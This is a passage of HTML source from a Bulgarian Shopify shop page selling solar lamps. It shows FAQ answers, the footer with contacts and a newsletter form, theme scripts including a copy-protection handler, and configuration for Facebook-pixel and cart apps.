                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Аз съм търговец на едро. Мога ли да зареждам от вас?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Ние сме директен вносител. Свържете се с нас и ще ви дадем преференциални цени.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнеме да се поправи неработещ продукт?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Много зависи от продукта, но в рамките на 30 дни всичко е възстановява </p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26568846541133__icon_bar_3V8fze" class="shopify-section section"><style data-shopify>.section-template--26568846541133__icon_bar_3V8fze-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__icon_bar_3V8fze-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--26568846541133__icon_bar_3V8fze-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:8px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='8'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Експресна Доставка</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Безплатна Консултация 24/7</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  currency_exchange
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Гаранция за връщане на парите</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26568846541133__section_divider_QnwAgF" class="shopify-section"><style data-shopify>
  .section-divider-template--26568846541133__section_divider_QnwAgF {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26568846541133__section_divider_QnwAgF-top-padding {
    height: 0px;
  }
  .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26568846541133__section_divider_QnwAgF-top-padding {
      height: 0px;
    }
    .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26568846541133__section_divider_QnwAgF-top-padding color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26568846541133__section_divider_QnwAgF color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  <div class="section-divider__svg color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26568846541133__section_divider_QnwAgF-bottom-padding color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26568846836045__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26568846836045__footer-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26568846836045__footer-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--26568846836045__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26568846836045__footer color-accent-2 gradient section-sections--26568846836045__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Контакти</h2><div class="footer-block__details-content rte">
                      <p>Телефон :<a href="tel:+359 876 556 692" title="tel:+359 876 556 692">+359 876 556 692</a></p><p><a href="tel:359878666523" title="tel:359878666523">+359878666523</a></p><p>Работно Време:<br/>Понеделник-Петък : 8:30 - 16:30<br/></p><p><a href="mailto:%20stivo_as@abv.bg">stivo_as@abv.bg</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Меню</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/el/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Αναζήτηση
                            </a>
                          </li><li>
                            <a
                              href="/el/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Γενικοί Όροι
                            </a>
                          </li><li>
                            <a
                              href="/el/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Παράδοση και Τρόπος Πληρωμής
                            </a>
                          </li><li>
                            <a
                              href="/el/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Πολιτική Απορρήτου
                            </a>
                          </li><li>
                            <a
                              href="/el/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Σχετικά με εμάς
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Абонирай се</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Абонирай се за нашия бюлетин и разбери първи за нашите ексклузивни оферти</p>
                      </div><form method="post" action="/el/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26568846836045__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26568846836045__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Εγγραφή"
                          >
                            Запиши ме
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 205px);"
                        >
                          
                            <img
                              srcset="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=205, //stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=410 2x"
                              src="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="150"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Μέθοδοι πληρωμής</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/el" title="">Stivo.bg</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ο ορισμός μιας επιλογής έχει ως αποτέλεσμα την πλήρη ανανέωση της σελίδας.</li>
      <li id="a11y-new-window-message">Ανοίγει σε νέο παράθυρο.</li>
    </ul>

    <script>
      window.shopUrl = 'https://stivo.bg';
      window.routes = {
        cart_add_url: '/el/cart/add',
        cart_change_url: '/el/cart/change',
        cart_update_url: '/el/cart/update',
        cart_clear_url: '/el/cart/clear',
        cart_url: '/el/cart',
        predictive_search_url: '/el/search/suggest'
      };

      window.cartStrings = {
        error: `Παρουσιάστηκε σφάλμα κατά την ενημέρωση του καλαθιού. Δοκιμάστε ξανά.`,
        quantityError: `Μπορείτε να προσθέσετε μόνο [quantity] από αυτό το προϊόν στο καλάθι σας.`
      }

      window.variantStrings = {
        addToCart: `Προσθήκη στο καλάθι`,
        soldOut: `Εξαντλήθηκε`,
        unavailable: `Μη διαθέσιμο`,
        unavailable_with_option: `[value] - Μη διαθέσιμο`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Η εικόνα [index] είναι τώρα διαθέσιμη στην προβολή συλλογής`,
        shareSuccess: `Ο σύνδεσμος αντιγράφηκε στο πρόχειρο`,
        pauseSlideshow: `Παύση παρουσίασης`,
        playSlideshow: `Αναπαραγωγή παρουσίασης`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AQ0psME1FWFVSeXloR__4335876967291805281" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019b4520-e311-77f3-8e51-44f64a1e72cf/bgn-eur-dual-display-10/assets/inject.js" defer></script>

</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='8569575145805'>
    <meta property='omega:product_type' content=''>
    <meta
        property='omega:collections'
        content='171502501970, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>






        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"12.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-13 18:28:31","timeOnline":"0000-00-00 00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"basic","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":0,"is_enable_web_pixel":0,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":null,"is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":null,"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"stivobg.myshopify.com","installed_date":"2023-06-29 13:07:19","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-AdFJscmtPeTJqSDYzO__8703857832570158530" class="shopify-block shopify-app-block"><style>
  #opus-shadow-container {
    display: block !important;
  }
</style>
<script>
  window.opusInfoShopRequired = {
    variants: [{"id":46809904808269,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Соларна лампа 2бр.","public_title":null,"options":["Default Title"],"price":2455,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
    product: {
      "tags": [],
    },
    currency_format : "€{{amount_with_comma_separator}} EUR",
    money_format: "€{{amount_with_comma_separator}}",
    customer: {
      "id": null,
      "email": null,
      "orders_count": null,
      "tags": null,
    }
  } 
  const opusAppSettings = {
    permanent_domain: "stivobg.myshopify.com",
    shop_name: "Stivo.bg",
    settings:  {},
    productsTranslation: {},
    cartList: {"68ed447a45d7bc2b65d89125:variant-1":{"appConfig":{"id":"68ed447a45d7bc2b65d89128","shop":"stivobg.myshopify.com","key":"68ed447a45d7bc2b65d89125:variant-1","menuOrder":[{"id":"design","status":true},{"id":"announcements","status":false},{"id":"rewards","status":false},{"id":"free-gifts","status":false},{"id":"upsells","status":false},{"id":"addons","status":false},{"id":"additional-notes","status":false},{"id":"discount-codes","status":false},{"id":"customized-text","status":false},{"id":"trust-badges","status":false},{"id":"express-payments","status":false},{"id":"subscriptions","status":false},{"id":"settings","status":true}],"cartEditorStatus":true,"cartSettingId":"68ed447a45d7bc2b65d89127","createdAt":"2025-10-13T18:27:06.598Z","updatedAt":"2025-10-13T18:27:06.598Z"},"designs":{"headerColor":{"color":"#292229","gradientFirst":"#292229","gradientSecond":"#292229","type":"solid","text":"#FFFFFF"},"mainBackgroundColor":{"color":"#F1F1F1","gradientFirst":"#F1F1F1","gradientSecond":"#AEABAE","type":"gradient"},"overallTextColor":"#000000","borderRadius":8,"productImageRadius":4,"primaryButtonText":"#FFFFFF","primaryButtonBackground":"#292229","text":null,"secondaryButtonText":"#030303CC","secondaryButtonBackground":"#C5C9CC","checkoutBox":"#E8E8E8","productBoxBackground":"#FFFFFF","savingText":"#000000","titleType":"Text","headerText":"Количка ({cart_quantity})","headerTextAlignment":"Side","headerTextFontWeight":"Bold","fontSize":16,"headerImage":null,"headerImageAlignment":"Side","headerImageSize":50,"padding":12,"checkoutButtonLayout":"Normal","template":"Basic"},"position":{"mainCart":["announcements","rewards","free-gifts","products","upsells","additional-notes"],"checkoutBox":["additional-products","discount-codes","customized-text","checkout-buttons","trust-badges","express-payments","view-cart-continue-shopping"]},"announcements":{"timer":{"hours":0,"minutes":20},"onceItEnds":"repeat","text":"Your products are reserved for {timer} minutes!","design":{"background":{"color":"#72777D","gradientFirst":"#72777D","gradientSecond":"#72777D","type":"solid"},"textDesign":{"font":"sans-serif","title":{"color":"#FFFFFF","size":14},"timer":{"color":"#FFFFFF","size":16}}},"textSettings":{"textAlign":"center","fontStyle":"normal"},"type":"Single","announcementMultipleText":[],"duration":5,"multipleFontSize":16,"multipleTextColor":"#FFFFFF","multipleFontStyle":"Normal","arrowColor":"#FFFFFF","paddingTopBottom":16},"rewards":{"generalSettings":{"textAfterCompletingFullAwardsBar":"\u003cp\u003eCongrats! You have achieved Free Shipping\u003c\/p\u003e","rewardCounting":"Total 